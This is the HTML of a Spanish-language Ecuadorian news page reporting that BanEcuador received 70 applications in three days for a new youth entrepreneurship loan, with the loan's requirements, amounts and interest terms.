			<img loading="lazy" width="425" height="283" src="https://vitotvo.com/wp-content/uploads/2026/01/GZBNBFITQNEIDBTZPXDODBKMZQ-425x283.jpg" class="attachment-color-newsmagazine-thumbnail-8 size-color-newsmagazine-thumbnail-8 wp-post-image" alt="El documental detrás del meme del “pingüino nihilista”: dónde verlo y por qué rompió Internet" decoding="async" srcset="https://vitotvo.com/wp-content/uploads/2026/01/GZBNBFITQNEIDBTZPXDODBKMZQ-425x283.jpg 425w, https://vitotvo.com/wp-content/uploads/2026/01/GZBNBFITQNEIDBTZPXDODBKMZQ-650x434.jpg 650w, https://vitotvo.com/wp-content/uploads/2026/01/GZBNBFITQNEIDBTZPXDODBKMZQ-730x487.jpg 730w, https://vitotvo.com/wp-content/uploads/2026/01/GZBNBFITQNEIDBTZPXDODBKMZQ-112x75.jpg 112w, https://vitotvo.com/wp-content/uploads/2026/01/GZBNBFITQNEIDBTZPXDODBKMZQ-430x287.jpg 430w" sizes="(max-width: 425px) 100vw, 425px" />		</a>
													<div class="content shadow_bbc">
													<div class="meta">
																													<span class="date altcolor"><i class="fas fa-clock"></i><span class="posted-on "><a href="https://vitotvo.com/2026/01/" rel="bookmark"><time class="entry-date published updated" datetime="29 de enero de 2026">29 de enero de 2026</time></a></span></span>
														<span class="date"><i class="fas fa-book-reader"><span class="pl-1"> 2 mins</span></i></a></span>													</div>
													<h2 class="title-medium pl-1"><a href="https://vitotvo.com/el-documental-detras-del-meme-del-pinguino-nihilista-donde-verlo-y-por-que-rompio-internet/">El documental detrás del meme del “pingüino nihilista”: dónde verlo y por qué rompió Internet</a></h2>
												</div>
											</div>
										</div>
																			<div class="mb-2 mt-1">
											<div class="news-head shadows">
														<a class="post-thumbnail" href="https://vitotvo.com/cancilleres-de-ecuador-y-colombia-se-reunen-en-panama-en-medio-de-la-guerra-comercial-para-buscar-dialogo-y-cooperacion-tecnica/" aria-hidden="true" tabindex="-1">
			<img loading="lazy" width="425" height="283" src="https://vitotvo.com/wp-content/uploads/2026/01/697bb82297b82-425x283.jpeg" class="attachment-color-newsmagazine-thumbnail-8 size-color-newsmagazine-thumbnail-8 wp-post-image" alt="Cancilleres de Ecuador y Colombia se reúnen en Panamá en medio de la guerra comercial para buscar diálogo y cooperación técnica" decoding="async" srcset="https://vitotvo.com/wp-content/uploads/2026/01/697bb82297b82-425x283.jpeg 425w, https://vitotvo.com/wp-content/uploads/2026/01/697bb82297b82-650x434.jpeg 650w, https://vitotvo.com/wp-content/uploads/2026/01/697bb82297b82-112x75.jpeg 112w, https://vitotvo.com/wp-content/uploads/2026/01/697bb82297b82-430x287.jpeg 430w" sizes="(max-width: 425px) 100vw, 425px" />		</a>
													<div class="content shadow_bbc">
													<div class="meta">
																													<span class="date altcolor"><i class="fas fa-clock"></i><span class="posted-on "><a href="https://vitotvo.com/2026/01/" rel="bookmark"><time class="entry-date published updated" datetime="29 de enero de 2026">29 de enero de 2026</time></a></span></span>
														<span class="date"><i class="fas fa-book-reader"><span class="pl-1"> 2 mins</span></i></a></span>													</div>
													<h2 class="title-medium pl-1"><a href="https://vitotvo.com/cancilleres-de-ecuador-y-colombia-se-reunen-en-panama-en-medio-de-la-guerra-comercial-para-buscar-dialogo-y-cooperacion-tecnica/">Cancilleres de Ecuador y Colombia se reúnen en Panamá en medio de la guerra comercial para buscar diálogo y cooperación técnica</a></h2>
												</div>
											</div>
										</div>
																			<div class="mb-2 mt-1">
											<div class="news-head shadows">
														<a class="post-thumbnail" href="https://vitotvo.com/consulado-de-ecuador-en-minneapolis-pide-a-migrantes-reportar-detenciones-de-menores-en-medio-de-tension-por-operativos-de-ice/" aria-hidden="true" tabindex="-1">
			<img loading="lazy" width="425" height="283" src="https://vitotvo.com/wp-content/uploads/2026/01/697a68afcff12-425x283.jpeg" class="attachment-color-newsmagazine-thumbnail-8 size-color-newsmagazine-thumbnail-8 wp-post-image" alt="Consulado de Ecuador en Minneapolis pide a migrantes reportar detenciones de menores en medio de tensión por operativos de ICE" decoding="async" srcset="https://vitotvo.com/wp-content/uploads/2026/01/697a68afcff12-425x283.jpeg 425w, https://vitotvo.com/wp-content/uploads/2026/01/697a68afcff12-650x434.jpeg 650w, https://vitotvo.com/wp-content/uploads/2026/01/697a68afcff12-112x75.jpeg 112w, https://vitotvo.com/wp-content/uploads/2026/01/697a68afcff12-430x287.jpeg 430w" sizes="(max-width: 425px) 100vw, 425px" />		</a>
													<div class="content shadow_bbc">
													<div class="meta">
																													<span class="date altcolor"><i class="fas fa-clock"></i><span class="posted-on "><a href="https://vitotvo.com/2026/01/" rel="bookmark"><time class="entry-date published updated" datetime="28 de enero de 2026">28 de enero de 2026</time></a></span></span>
														<span class="date"><i class="fas fa-book-reader"><span class="pl-1"> 2 mins</span></i></a></span>													</div>
													<h2 class="title-medium pl-1"><a href="https://vitotvo.com/consulado-de-ecuador-en-minneapolis-pide-a-migrantes-reportar-detenciones-de-menores-en-medio-de-tension-por-operativos-de-ice/">Consulado de Ecuador en Minneapolis pide a migrantes reportar detenciones de menores en medio de tensión por operativos de ICE</a></h2>
												</div>
											</div>
										</div>
																			<div class="mb-2 mt-1">
											<div class="news-head shadows">
														<a class="post-thumbnail" href="https://vitotvo.com/en-medio-de-una-guerra-comercial-noboa-y-petro-coincidiran-en-foro-de-panama-con-expectativas-de-dialogo/" aria-hidden="true" tabindex="-1">
			<img loading="lazy" width="425" height="283" src="https://vitotvo.com/wp-content/uploads/2026/01/6977d1ba61070-425x283.jpeg" class="attachment-color-newsmagazine-thumbnail-8 size-color-newsmagazine-thumbnail-8 wp-post-image" alt="En medio de una “guerra comercial”, Noboa y Petro coincidirán en foro de Panamá con expectativas de diálogo" decoding="async" srcset="https://vitotvo.com/wp-content/uploads/2026/01/6977d1ba61070-425x283.jpeg 425w, https://vitotvo.com/wp-content/uploads/2026/01/6977d1ba61070-650x434.jpeg 650w, https://vitotvo.com/wp-content/uploads/2026/01/6977d1ba61070-112x75.jpeg 112w, https://vitotvo.com/wp-content/uploads/2026/01/6977d1ba61070-430x287.jpeg 430w" sizes="(max-width: 425px) 100vw, 425px" />		</a>
													<div class="content shadow_bbc">
													<div class="meta">
																													<span class="date altcolor"><i class="fas fa-clock"></i><span class="posted-on "><a href="https://vitotvo.com/2026/01/" rel="bookmark"><time class="entry-date published updated" datetime="26 de enero de 2026">26 de enero de 2026</time></a></span></span>
														<span class="date"><i class="fas fa-book-reader"><span class="pl-1"> 2 mins</span></i></a></span>													</div>
													<h2 class="title-medium pl-1"><a href="https://vitotvo.com/en-medio-de-una-guerra-comercial-noboa-y-petro-coincidiran-en-foro-de-panama-con-expectativas-de-dialogo/">En medio de una “guerra comercial”, Noboa y Petro coincidirán en foro de Panamá con expectativas de diálogo</a></h2>
												</div>
											</div>
										</div>
																			<div class="mb-2 mt-1">
											<div class="news-head shadows">
														<a class="post-thumbnail" href="https://vitotvo.com/ranking-global-de-marcas-mas-valiosas-walmart-rompe-la-tendencia-tecnologica-en-el-top-ten/" aria-hidden="true" tabindex="-1">
			<img loading="lazy" width="425" height="283" src="https://vitotvo.com/wp-content/uploads/2026/01/6977d3cf4f84b-425x283.jpeg" class="attachment-color-newsmagazine-thumbnail-8 size-color-newsmagazine-thumbnail-8 wp-post-image" alt="Ranking global de marcas más valiosas: Walmart rompe la tendencia tecnológica en el top ten" decoding="async" srcset="https://vitotvo.com/wp-content/uploads/2026/01/6977d3cf4f84b-425x283.jpeg 425w, https://vitotvo.com/wp-content/uploads/2026/01/6977d3cf4f84b-650x434.jpeg 650w, https://vitotvo.com/wp-content/uploads/2026/01/6977d3cf4f84b-112x75.jpeg 112w, https://vitotvo.com/wp-content/uploads/2026/01/6977d3cf4f84b-430x287.jpeg 430w" sizes="(max-width: 425px) 100vw, 425px" />		</a>
													<div class="content shadow_bbc">
													<div class="meta">
																													<span class="date altcolor"><i class="fas fa-clock"></i><span class="posted-on "><a href="https://vitotvo.com/2026/01/" rel="bookmark"><time class="entry-date published updated" datetime="26 de enero de 2026">26 de enero de 2026</time></a></span></span>
														<span class="date"><i class="fas fa-book-reader"><span class="pl-1"> 2 mins</span></i></a></span>													</div>
													<h2 class="title-medium pl-1"><a href="https://vitotvo.com/ranking-global-de-marcas-mas-valiosas-walmart-rompe-la-tendencia-tecnologica-en-el-top-ten/">Ranking global de marcas más valiosas: Walmart rompe la tendencia tecnológica en el top ten</a></h2>
												</div>
											</div>
										</div>
																			<div class="mb-2 mt-1">
											<div class="news-head shadows">
														<a class="post-thumbnail" href="https://vitotvo.com/contenedores-con-carga-caen-al-mar-tras-incidente-de-un-buque-cerca-de-san-cristobal-galapagos/" aria-hidden="true" tabindex="-1">
			<img loading="lazy" width="425" height="283" src="https://vitotvo.com/wp-content/uploads/2026/01/6973bc088454e-425x283.jpeg" class="attachment-color-newsmagazine-thumbnail-8 size-color-newsmagazine-thumbnail-8 wp-post-image" alt="Contenedores con carga caen al mar tras incidente de un buque cerca de San Cristóbal, Galápagos" decoding="async" srcset="https://vitotvo.com/wp-content/uploads/2026/01/6973bc088454e-425x283.jpeg 425w, https://vitotvo.com/wp-content/uploads/2026/01/6973bc088454e-650x434.jpeg 650w, https://vitotvo.com/wp-content/uploads/2026/01/6973bc088454e-112x75.jpeg 112w, https://vitotvo.com/wp-content/uploads/2026/01/6973bc088454e-430x287.jpeg 430w" sizes="(max-width: 425px) 100vw, 425px" />		</a>
													<div class="content shadow_bbc">
													<div class="meta">
																													<span class="date altcolor"><i class="fas fa-clock"></i><span class="posted-on "><a href="https://vitotvo.com/2026/01/" rel="bookmark"><time class="entry-date published updated" datetime="23 de enero de 2026">23 de enero de 2026</time></a></span></span>
														<span class="date"><i class="fas fa-book-reader"><span class="pl-1"> 2 mins</span></i></a></span>													</div>
													<h2 class="title-medium pl-1"><a href="https://vitotvo.com/contenedores-con-carga-caen-al-mar-tras-incidente-de-un-buque-cerca-de-san-cristobal-galapagos/">Contenedores con carga caen al mar tras incidente de un buque cerca de San Cristóbal, Galápagos</a></h2>
												</div>
											</div>
										</div>
																	</div>
							</div>
						</div>
					</section>
								<section id = "main-single-page" class=" central container" >
		<div class="row">
							<div class="col-lg-12 nopadding box">
				
			<article id="post-1947"  class="breadcrumbs" class="post-1947 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" data-stellar-background-ratio="0.5">
				<div class="breadcrumbs-author">
					<header>
						<h1 class="entry-title">BanEcuador en tres días recibió 70 solicitudes de nuevo crédito para jóvenes</h1><ul><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://vitotvo.com" rel="home"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://vitotvo.com/category/noticias/"><span itemprop="name">Noticias</span></a><meta itemprop="position" content="2" /></li></ol>					</header>
					
					<section id = "author-section">
    <div class="author ">
        <div class="media">
                            <div class="img-holder">
                    <img alt='' src='https://secure.gravatar.com/avatar/293b77642b4bfc23b88248c83de1ee46f58f3318685f46ace136575771200211?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/293b77642b4bfc23b88248c83de1ee46f58f3318685f46ace136575771200211?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>                </div>
                        <div class="media-body">
                <div class="title-share">
                    <div class= "w-100">
                        <span class="byline"> por <span class="vcard"><a class="url fn n " href="https://vitotvo.com/author/agarcia/">Ámbar García</a></span></span> 
                    </div>
                                            <div>
                            ambarmaelygarcia@gmail.com                        </div>
                                    </div>
                                    <div >
                                            </div>
                            </div>
        </div>
    </div>
</section>				</div>
				<div id = "single-post-detail" class="single-page-detail" >
											<div class="single-image">
							<img loading="lazy" width="1200" height="810" src="https://vitotvo.com/wp-content/uploads/2024/02/55a65a60c2f6770980b7974679927f11_XL.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://vitotvo.com/wp-content/uploads/2024/02/55a65a60c2f6770980b7974679927f11_XL.jpg 1200w, https://vitotvo.com/wp-content/uploads/2024/02/55a65a60c2f6770980b7974679927f11_XL-300x203.jpg 300w, https://vitotvo.com/wp-content/uploads/2024/02/55a65a60c2f6770980b7974679927f11_XL-1024x691.jpg 1024w, https://vitotvo.com/wp-content/uploads/2024/02/55a65a60c2f6770980b7974679927f11_XL-768x518.jpg 768w, https://vitotvo.com/wp-content/uploads/2024/02/55a65a60c2f6770980b7974679927f11_XL-112x75.jpg 112w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
							
	<div class="news-single single-news feature-image-yes">
					<div class="meta-share pl-5 pr-5 ">
				<div class="meta ">
											<span class="date pl-2 pr-2"><i class="fas fa-clock"></i><span class="posted-on "><a href="https://vitotvo.com/2024/02/" rel="bookmark"><time class="entry-date published updated" datetime="22 de febrero de 2024">22 de febrero de 2024</time></a></span></span>
											<span class="date pl-2 pr-2" ><i class="fas fa-comments"></i> 
						0						</span>
					<span class="date"><i class="fas fa-book-reader"><span class="pl-1"> 2 mins</span></i></a></span>							<span class="date pl-2 pr-2"><i class="far fa-calendar-alt"></i> 2 años</span>
							
				</div>
				
			</div>
				<div class="news-content ">
			
<p>‘’Joven, emprende ahora’’ es el nuevo producto crediticio de BanEcuador, llegando a tener 70 solicitudes a nivel nacional en tan solo tres días, este nuevo producto es una línea de financiamiento para que los jóvenes profesionales de entre 22 y 29 años accedan a capital de trabajo y puedan emprender con créditos de hasta $3.000 dólares sin garante y hasta $5.000 con garante.</p>



<p>Este producto busca beneficiar cerca de 10.000 jóvenes emprendedores con una inversión de $30 millones de dólares, los créditos empezarán a ser procesados en esta semana y estarán recibiendo la demanda de los clientes.</p>



<p>Si estas interesado en aplicar al créditos los requisitos que necesitas son:</p>



<p>Cédula de identidad</p>



<p>Papeleta de votación</p>



<p>Planilla de servicio básico</p>



<p>Por otro lado, los requisitos obligatorios son:</p>



<p>Tener entre 22 y 29 años de edad.</p>



<p>Contar con un título de tercer nivel registrado en el Senescyt.</p>



<p>RUC o Rimpe con la actividad económica acorde a la actividad del plan de negocio.</p>



<p>Plan de negocio.</p>



<p>Adicional, se puede descargar la solicitud en donde se incluye un formato para incluir el plan de negocio <a href="http://www.banecuador.fin.ec">www.banecuador.fin.ec</a>. El plazo de pago es hasta de tres años con una tasa de interés del 15 %, con forma de pagos mensual, bimestral, trimestral y semestral.</p>
 <div class="clearfix"> </div>
			
			<div class="pt-5 pb-5"> 
						<a class= "post-categories" href="https://vitotvo.com/category/noticias/" style=" border-bottom: 3px inset #e72cd8">
		Noticias		</a>
		
				</div>
		</div>
				
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://vitotvo.com/bebe-de-su-propia-sangre-el-truco-de-una-modelo-para-mantenerse-joven/" rel="prev">Entrada anterior</a></div><div class="nav-next"><a href="https://vitotvo.com/me-porto-bonito-de-bad-bunny-y-chencho-corleone-es-el-tema-latino-mas-escuchado-de-spotify-superando-a-despacito/" rel="next">Siguiente entrada</a></div></div>
	</nav> 
		<div class="comments-form ml-5 mr-5">
			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/banecuador-en-tres-dias-recibio-70-solicitudes-de-nuevo-credito-para-jovenes/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://vitotvo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="altcha-widget-wrap"><altcha-widget challengeurl="https://vitotvo.com/wp-json/altcha/v1/challenge" strings="{&quot;error&quot;:&quot;La verificaci\u00f3n ha fallado. Int\u00e9ntelo de nuevo m\u00e1s tarde.&quot;,&quot;footer&quot;:&quot;Protegido por &lt;a href=\&quot;https:\/\/altcha.org\/\&quot; target=\&quot;_blank\&quot;&gt;ALTCHA&lt;\/a&gt;&quot;,&quot;label&quot;:&quot;No soy un robot&quot;,&quot;verified&quot;:&quot;Verificado&quot;,&quot;verifying&quot;:&quot;Verificando...&quot;,&quot;waitAlert&quot;:&quot;Verificando... por favor, espere.&quot;}" hidefooter="1"></altcha-widget><noscript><div class="altcha-no-javascript">This form requires JavaScript!</div></noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1947' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="214"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->		</div>
		
</div>				</div>
			</article>
			</div>
					</div>
	</section>

<!-- END -->



		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="740" class="elementor elementor-740" data-elementor-post-type="elementor-hf">
							<div class="elementor-element elementor-element-5d7d8a5 e-con-full e-flex e-con e-parent" data-id="5d7d8a5" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-b5f85f6 elementor-widget elementor-widget-image" data-id="b5f85f6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://vitotvo.com//">
							<img loading="lazy" width="796" height="796" src="https://vitotvo.com/wp-content/uploads/2023/12/LOGO-DV.png" class="attachment-2048x2048 size-2048x2048 wp-image-493" alt="" srcset="https://vitotvo.com/wp-content/uploads/2023/12/LOGO-DV.png 796w, https://vitotvo.com/wp-content/uploads/2023/12/LOGO-DV-300x300.png 300w, https://vitotvo.com/wp-content/uploads/2023/12/LOGO-DV-150x150.png 150w, https://vitotvo.com/wp-content/uploads/2023/12/LOGO-DV-768x768.png 768w, https://vitotvo.com/wp-content/uploads/2023/12/LOGO-DV-122x122.png 122w" sizes="(max-width: 796px) 100vw, 796px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b982c7 e-con-full e-flex e-con e-parent" data-id="4b982c7" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-4694449 e-con-full e-flex e-con e-child" data-id="4694449" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-9603e23 contacta elementor-widget elementor-widget-heading" data-id="9603e23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Contacta con nosotros</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7c9ffee elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c9ffee" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://vitotvo.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Edificio Claro P5</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ccdf2a8 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ccdf2a8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-65b398d" href="https://www.youtube.com/channel/UCi1P9XwaAGWrMndBCn2_2Zg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f5e0270" href="https://www.instagram.com/vitotvo.ec/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-2c446e0" href="https://www.tiktok.com/@vitotvo.ec" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
